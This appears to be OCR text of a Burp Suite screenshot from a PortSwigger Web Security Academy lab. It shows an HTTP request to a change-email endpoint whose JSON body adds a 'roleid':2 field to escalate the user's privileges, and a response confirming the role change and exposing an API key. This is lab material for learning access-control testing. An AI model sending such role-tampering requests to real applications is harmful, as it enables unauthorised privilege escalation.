 Request
Pretty Raw Hex \n
1 POST /my-account/change-email HTTP/2
2 Host: 0a2f005b0420d28784d797b100e60042.web-security-academy.net
3 Cookie: session=2XP48B885Ek6PgQp1TunxmJytrzCB49q
4 Content-Length: 48
5 Sec-Ch-Ua: "Not=A?Brand";v="99", "Chromium";v="118"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/118.0.5993.90 Safari/537.36
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://0a2f005b0420d28784d797b100e60042.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a2f005b0420d28784d797b100e60042.web-security-academy.net/my-account?
id=wiener
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 {
"email":"wiener3@normal-user.net",
"roleid":2
}
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /my-account
3 Content-Type: application/json; charset=utf-8
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 127
6
7 {
8 "username":"wiener",
9 "email":"wiener3@normal-user.net",
10 "apikey":"tjrfC9dF8md8FILEJYwqosiFj8qCTNAI",
11 "roleid":2
12 }